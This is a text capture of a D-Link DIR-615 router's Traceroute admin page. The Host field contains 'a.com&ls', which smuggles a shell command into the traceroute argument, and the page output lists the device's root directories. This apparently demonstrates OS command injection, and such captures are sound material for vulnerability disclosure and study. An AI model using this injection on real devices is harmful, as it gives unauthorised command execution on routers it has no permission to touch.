 D-Link®
Building Networks for People
2.5.17
DIR-615
System English
Monitoring
Home
Status
Net
Wi-Fi
Advanced
Firewall
Control
System
Administrator password
Configuration
System log
Firmware upgrade
System time
Ping
Traceroute
Telnet
Interface settings
Search
System / Traceroute
Traceroute
On the Traceroute page, you can determine the route of data transfer to a host via the traceroute utility.
Host:* a.com&ls
webs
var
usr
tmp
sys
sbin
root
proc
opt
mnt
lib64
lib32
lib
home
etc_ro
etc
dev
bin
VERSION
traceroute: bad address 'a.com'
Start